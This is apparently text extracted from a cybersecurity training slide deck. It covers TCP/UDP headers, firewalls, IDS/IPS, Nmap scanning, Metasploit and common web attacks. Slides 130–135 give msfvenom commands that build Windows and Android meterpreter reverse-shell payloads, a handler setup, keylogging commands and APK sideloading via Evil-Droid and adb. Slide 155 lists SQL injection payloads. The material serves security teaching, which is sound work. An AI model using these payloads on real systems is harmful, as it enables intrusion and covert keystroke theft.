0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Source Port | Destination Port |
+-+-+-+-+-+-+-+-+-
|
+-+-+-+-+-+-+-+-+-
|
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Sequence Number |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
Acknowledgment Number |
The source and destination port are included in the transport layer protocol header. Like the TCP header...
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Data |
| Offset| Reserved
| |
|U|A|P|R|S|F|
|R|C|S|S|Y|I|
|G|K|H|T|N|N|
|
|
|
Window
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Checksum |
Urgent Pointer |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Options |
Padding |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| data |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.86

Slide 87
2.8 UDP Header
0 1 2 3
0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Source Port | Destination Port |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Length | Checksum |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| data |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.87

Slide 88
2.8 Netstat Command
To check the listening ports and the current (TCP) connections on a host you can use:
netstat -ano on Windows
netstat -tunp on Linux
netstat -p tcp -p udp together with
lsof –n –i4TCP –i4UDP on MacOS
Use these commands to show information about the processes listening on the machine and processes connecting to remote servers.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.88

Slide 89
2.9
Firewalls and Network Defense
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.89

Slide 90
2.9 Firewalls and Network Defense
There are many different appliances on the market that a
system administrator can use to protect the network.
These devices use different techniques and work on different layers to perform access control, attack detection and prevention.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.90

Slide 91
2.9 Firewalls and Network Defense
How does this support my pentesting career?
Evading firewalls
Advanced stealth scanning
Filtering evasion
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.91

Slide 92



















2.9 Firewalls
Firewalls are specialized software modules running on a computer or a dedicated network device.
They serve to filter packets coming in and out of a network.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.92

Slide 93
2.9 Firewalls
Firewalls help system administrators and desktop users to control the access to network resources and services.
A firewall can work on different layers of the OSI model, thus providing different features and protections.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.93

Slide 94
2.9 Firewalls
It is imperative that you understand how firewalls work and
what kind of threats they prevent.
Many people believe that firewalls and antiviruses are all they need to stay secure, in the following slides you will see why this idea is wrong.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.94

Slide 95
2.9 Packet Filtering Firewalls
The most basic feature of a firewall is packet filtering.
With packet filtering, an administrator can create rules which will filter packets according to certain characteristics like:
Source IP address
Destination IP address
Protocol
Source port
Destination Port
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.95

Slide 96


















2.9 Packet Filtering Firewalls
Packet filters run on home DSL routers as well as high-end enterprise routers and are the
cornerstone of network defense.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.96

Slide 97
2.9 Packet Filtering Firewalls
Packet filters inspect the header of every packet to choose how to treat the packet. The more common actions are:
Allow: allow the packet to pass
Drop: drops the packet without any diagnostic message
to the packet source host
Deny: do not let the packet pass, but notify the source host
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.97

Slide 98
2.9 Packet Filtering Firewalls
Inspecting the header of a packet does not give you any
information on the actual packet content.
In a company, network administrators configure a corporate firewall to allow web browsing from the internal network. They do that by allowing TCP traffic to have 80 or 443 as destination ports. What happens if an internal machine tries to connect via SSH to a server listening on port 80?
The traffic will pass even if it is not web traffic!
EXAMPLE
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.98

Slide 99
2.9 Packet Filtering vs. Application Attacks
Let’s now look at a typical example where packet
inspection does not stop a hacker from exploiting a server.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.99

Slide 100


















2.9 Packet Filtering vs. Application Attacks
A company hosts a web server. The firewall will allow all incoming traffic from the Internet and direct it to port 80 of the web server.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.100

Slide 101
2.9 Packet Filtering vs. Application Attacks
In the same way, application exploits will go through, because the firewall cannot see the difference between web browsing and a web application exploit.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.101

Slide 102
2.9 Packet Filtering vs. Application Attacks
The firewall can only filter traffic by using IP addresses, ports, and protocols. Any kind of application layer traffic will pass, even hacker's exploits.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.102

Slide 103
2.9 Packet Filtering vs. Application Attacks
An application layer exploit could be an XSS, a buffer
overflow, a SQL injection and much, much more.
Packet filtering is not enough to stop layer 7 attacks.
Let’s take a look at another scenario.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.103

Slide 104
2.9 Packet Filtering vs. Trojan Horse
A hacker manages to exploit a workstation in a company network and wants to install a Trojan horse to remotely manage that machine.
The Trojan, by default, can be configured to accept connections on port 123 TCP or UDP or to connect back to the hacker's machine on port 123 TCP or UDP.
EXAMPLE
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.104

Slide 105
2.9 Packet Filtering vs. Trojan Horse
A typical firewall configuration rule is to let HTTP traffic (TCP.dst = 80) pass, so internal workstations can browse the Internet. The remaining traffic is dropped.
What happens to the Trojan horse?
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.105

Slide 106


















2.9 Packet Filtering vs. Trojan Horse
The hacker cannot connect to the infected machine, as there are no rules to allow traffic coming to port 123.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.106

Slide 107


2.9 Packet Filtering vs. Trojan Horse
Similarly, the firewall will deny the traffic from the infected machine to the hacker's PC.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.107

Slide 108
2.9 Packet Filtering vs. Trojan Horse
What happens if the hacker, who is smart and knows all the well-known ports by heart, configures the Trojan to connect back to his or her machine on port 80?
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.108

Slide 109
2.9 Packet Filtering vs. Trojan Horse
The firewall will allow the connection!
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.109

Slide 110
2.9 Application Layer Firewalls
Application level firewalls work by checking all the OSI 7
layers.
They provide a more comprehensive protection because they inspect the actual content of a packet, not just its headers. For example:
Drop any peer-to-peer application packet.
Prevent users from visiting a site.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.110

Slide 111




2.9 Application Layer Firewalls
Level 7 firewalls are indeed able to understand most of the application layer protocols in use nowadays. Organizations use them not only to protect their network from hackers but also to filter unwanted traffic.
Level 7 Firewall
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.111

Slide 112




2.9 IDS
There is not just traffic detection, but intrusion detection! Intrusion Detection Systems (IDS) inspect the application payload trying to detect any potential attack.
IDS
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.112

Slide 113
2.9 IDS
An IDS is specialized software used for detecting ongoing intrusions. It checks for attack vectors like ping sweeps, port scans, SQL injections, buffer overflows and so on.
IDS can also identify traffic generated by a virus or a worm. Pretty much every kind of network threat can be detected by a well-configured IDS.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.113

Slide 114
2.9 IDS
An IDS, like an antivirus, detects risky traffic by means of signatures. The vendor provides frequent signature updates as soon as new attack vectors are found in the wild. Without the right signatures an IDS cannot detect and report an intrusion; the IDS cannot detect something if it does not already know.
There are also false positives. They happen when legit
traffic is flagged as malicious.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.114

Slide 115
2.9 IDS
Detection is performed by a multitude of sensors, software
components that inspect network traffic.
Sensors passively intercept intrusions and communicate them to the IDS manager, software in charge of maintaining policies and which provides a management console to the system administrator.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.115

Slide 116




2.9 IDS
IDSs do not substitute firewalls.
They support firewalls by providing a further layer of security protecting the network from
mainstream and well-known attack vectors.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.116

Slide 117
2.9 IDS
IDSs fall into two main categories:
Network Intrusion Detection Systems (NIDS)
Host Intrusion Detection Systems (HIDS)
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.117

Slide 118
2.9 NIDS
Network intrusion detection systems inspect network traffic by means of sensors which are usually placed on a router or in a network with a high intrusion risk, like a DMZ.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.118

Slide 119
2.9 HIDS
On the other hand, host IDS sensors monitor application logs, file-system changes and changes to the operating system configuration.
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.119

Slide 120

2.9 IPS
IDSs, unlike firewalls, can detect suspicious activities and report them to the network administrator. Suspicious activity is logged for future analysis, but it is not blocked.
IDS
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.120

Slide 121

2.9 IPS
Intrusion Prevention Systems (IPS) can drop malicious requests when the threat has a risk classification above a pre-defined threshold.
IPS
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.121

Slide 122
Introduction to Cybersecurity
3-Metasploit Tool:
  Introduction To Metasplot
  Create payload
  Command in metasploit
  Scan vulnerability

Slide 123


Slide 124
msf6
Ready command line
search
To search for vuln or modules
use
To use a specific module
set
To set module options such as IP and Port
exploit
To exeute the attack
used to write commands and navigate between modules

Slide 125
3.2
  Scan
  vulnerability
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.125

Slide 126
Metasploit
2.1
3.2 Scan Vulnerability
-ifconfig
View ip address kali
Protocols
-ipconfig
View ip address windows
-ping ip windows
Scan connection kali and windows
-nmap ip windows
Scan ports open on windows
-nmap –script-updated
Update script in the namp
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.126

Slide 127
Metasploit
2.1
3.2 Scan Vulnerability
-plocate *.nse
View vulnerability .nse
Protocols
-plocate *.nse | grep smb
View all script to smb protocol
-nmap --script " smb-vul*" –p 445 ip windows
Search vuln in smb protocol
-use id vuln
Use vuln in the windows
-show options
Show details in the vuln
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.127

Slide 128
Metasploit
2.1
3.2 Scan Vulnerability
-set LHOST
Set ip kali
Protocols
-set RHOST
Set ip windows
-set LPORT/RPORT
Set ports
-use id vuln
Use vuln in the windows
-show options
Show details in the vuln
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.128

Slide 129
3.2
  Create payload
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.129

Slide 130
Metasploit
2.1
3.3 Create payload
-msfvenom --list encoders
View all encoders
Protocols
-msfvenom --list platforms
View all OS
-msfvenom --list formats
View all format
-msfvenom -a x86 --platfor windows -p windows/meterpreter/reverse_tcp LHOST=10.0.2.4 LPORT=443 -e x86/shikata_ga_nai -f exe -o /home/kali/Desktop/cystech1.exe
Create payload
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.130

Slide 131
Metasploit
2.1
3.3 Create payload
-msfconsole
Run tool Metasploit
Protocols
-use exploit/multi/handler
reverse connection
-set LHOST
Set ip address kali
-set LPORT
Set the port
-set payload windows/meterpreter/reverse_tcp
Set the payload
-ps
View the process
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.131

Slide 132
Metasploit
2.1
3.3 Create payload
-migrate id ps
Give Windows permission
Protocols
-keyscan_start
Run scan Keyboard
-keyscan_dump
View scan Keyboard
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.132

Slide 133
Metasploit
2.1
3.3 Create payload
-msfvenom --platform android -p android/meterpreter/reverse_tcp LHOST=192.168.100.104 LPORT=443 -o /root/Desktop/mobile.apk
Protocols
Create payload for windows
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.133

Slide 134
Metasploit
2.1
3.3 Create payload
-apt install zipalign
Download zipalign tool
Protocols
-apt install default-jdk
Download default-jdk tool
-git clone
https://github.com/M4sc3r4n0/Evil-Droid.git
Dowload Evil-droid tool
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.134

Slide 135
Metasploit
2.1
3.3 Create payload
-apt install adb
Download adb Tool
Protocols
-adb connect ip android
Connect with android
-adb install name.apk
Download apk to android
_SILENT_JAVA_OPTIONS="$_JAVA_OPTIONS" ; unset _JAVA_OPTIONS ; alias='java "$_SILENT_JAVA_OPTIONS"'
Change to file
evil-droid in line 13
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.135

Slide 136
Nmap
2.1
4.1 command Nmap
-nmap <ip>
Basic scan port
Protocols
-nmap –Pn <ip>
Skip ICMP
-nmap –p1-1000 <ip>
Scan port 1-1000
-nmap –sS <ip>
Fast scan port
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.136

Slide 137
Nmap
2.1
4.1 command Nmap
-nmap –sU <ip>
Scan port UDP
Protocols
Not detected firewall by flag FIN,URG,PSH
-nmap -sX <ip>
-nmap –p1-1000 <ip>
Scan port 1-1000
-nmap –sF <ip>
Not detected firewall by flag FIN
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.137

Slide 138
Nmap
2.1
4.1 command Nmap
-nmap –sN <ip>
Not detected firewall
Protocols
Identify diveces all netwok
-nmap -sn <ip>/24
-nmap –v <ip>
Detalis info scan port
-nmap –vv <ip>
All details info scan port
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.138

Slide 139
Nmap
2.1
4.1 command Nmap
-nmap –sV <ip>
Scan serves in the ip target
Protocols
-nmap –O <ip>
Scan operant system
-nmap –A <ip>
All info in the ip target
-nmap –T0 <ip>
Slow scan port
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.139

Slide 140
Nmap
2.1
4.1 command Nmap
-nmap –T1/T2 <ip>
Slow scan port
Protocols
-nmap –T3 <ip>
Fast scan port
-nmap –T4 <ip>
Fast scan port
-nmap –T5 <ip>
Faster than T0/T1/T2/T3/T4
PTSv4: Section 1, Module 2 - Caendra Inc. © 2019 |
p.140

Slide 141
7.1 What is penetration testing
Penetration Testing is a simulation of a simulated cyber attack conducted by cybersecurity specialists to detect vulnerabilities and weaknesses in information systems, applications, and networks.

Slide 142
7.1 What is penetration testing
Why do we need penetration testing?
1- To detect vulnerabilities before attackers exploit them.
2- To assess the strength and effectiveness of security systems and procedures.
3- To educate the team about real risks.
4- To improve the security system in a realistic and practical way.

Slide 143
7.1 Type of penetration testing
A black hat hacker is a hacker who performs unauthorized attacks against a system with the purpose of causing damage or gaining profit.
There is also a category of black hat hackers called
crackers.

Slide 144
7.1 Type of penetration testing
A white hat hacker is a professional penetration tester or ethical hacker who performs authorized attacks against a system helping the client solve their security issues.
White hat hackers do not perform illegal actions.

Slide 145
7.1 Type of penetration testing
A Gray Hat Hacker type of penetration testing in which the tester is given partial information about the target
system, such as the login credentials of a normal user. The tester is not provided with full details like in a white box test, nor is he left completely uninformed like in a black box test.

Slide 146
7.2 Blue Team
The Blue Team is the group of cybersecurity experts tasked with defending an organization's information systems from cyber threats. Their primary function is defensive — identifying, reacting to, and reducing attacks. In contrast to the Red Team, which simulates attacks, the Blue Team actively protects against them as they occur.

Slide 147
7.2 Blue Team
Core Objectives of the Blue Team
Monitor Networks and Systems – Detect suspicious behavior, unusual patterns, and intrusions.
Incident Response – Investigate alerts and respond to confirmed security events.
Threat Intelligence – Analyze threat reports and apply defenses proactively.
Forensics – Analyze compromised machines to understand the attack timeline and methods.

Slide 148
7.2 Blue Team
Security Hardening – Secure systems by applying patches, configurations, and best practices.
Log Analysis – Use tools like SIEMs to track and correlate events.

Slide 149
7.2 Blue Team
Key Skills Required
Deep understanding of network protocols (TCP/IP, DNS, HTTP)
Knowledge of malware behavior and attack vectors
Log analysis and event correlation
Familiarity with incident response procedures
Basic scripting (e.g., Python, Bash) for automation and analysis

Slide 150
7.3 Red Team
The Red Team is a group of cybersecurity professionals who simulate attacks on systems and networks to test an organization's security posture. Their goal is to identify weaknesses before malicious hackers do.
Red Teaming involves ethical hacking, penetration testing, and adversary emulation using tactics, techniques, and procedures (TTPs) similar to real attackers.

Slide 151
7.3 Red Team
Core Objectives of the Red Team
Assess Security Defenses – Find gaps in firewalls, configurations, and access controls.
Exploit Vulnerabilities – Use known or zero-day exploits to gain unauthorized access.
Privilege Escalation – Move from basic access to administrative control.

Slide 152
7.3 Red Team
Lateral Movement – Traverse internal systems once inside the network.
Persistence – Maintain access without being detected.
Report Findings – Document weaknesses and recommend remediations.

Slide 153
7.3 Red Team
Key Skills Required
Strong knowledge of networking and protocols
Proficiency in Linux and Windows environments
Understanding of common vulnerabilities (OWASP Top 10, CVEs)
Scripting and automation with Python, Bash, or PowerShell
Report writing and communication skills

Slide 154
7.4 SQL injection
SQL Injection is a web-based attack technique that allows attackers to interfere with the queries an application makes to its database. By injecting malicious SQL code into input fields, attackers can:
Bypass login authentication
Extract sensitive data (usernames, passwords, credit cards)
Modify or delete database contents
Escalate privileges

Slide 155
7.4 SQL injection
Common SQL Injection Examples:
' OR '1'='1 – Always-true condition to bypass login
admin'-- – Comment out the rest of a SQL query
' UNION SELECT null, username, password FROM users-- – Extract data using UNION

Slide 156
7.4 SQL injection
Tools for Testing SQL Injection:
sqlmap – Automated SQL injection tool
Burp Suite – Intercept and test requests
Manual Testing – Through browser or proxy with payloads

Slide 157
7.5 XSS
Cross-Site Scripting (XSS) is a web vulnerability that allows attackers to inject malicious scripts into trusted websites, which are then executed by users’ browsers.
XSS can be used to:
Steal session cookies
Redirect users to malicious sites
Deface webpages or perform phishing

Slide 158
7.5 XSS
Types of XSS:
Stored XSS – Script is permanently stored on the server (e.g., in a comment section)
Reflected XSS – Script is reflected off the server in error messages or search results
DOM-Based XSS – The vulnerability exists in client-side scripts, not server responses

Slide 159
7.5 XSS
Tools for Detecting XSS:
Burp Suite – Intercept and modify requests
XSS Hunter – Track and analyze XSS payloads
OWASP ZAP – Automated web scanner

Slide 160
7.6 Buffer Over Flow
Buffer Overflow is a type of vulnerability where a program writes more data to a buffer (temporary memory storage) than it can hold. This can lead to the execution of arbitrary code or crashing the program.
Attackers exploit buffer overflows to:
Overwrite memory and execute shellcode
Gain unauthorized access to systems
Escalate privileges on a target machine

Slide 161
7.6 Buffer Over Flow
Common Signs and Scenarios:
Application crashes or behaves unexpectedly
Classic example: inputting a very long string into a login or form field

Slide 162
7.7 Privilege Escalation
Privilege Escalation is the process of gaining higher-level permissions or access rights on a system after an initial compromise. It is a key post-exploitation step for Red Team operators.

Slide 163
7.7 Privilege Escalation
Types of Privilege Escalation:
Vertical Escalation: Gaining higher privileges (e.g., from user to root/admin).
Horizontal Escalation: Accessing resources or accounts at the same privilege level (e.g., accessing another user's files).

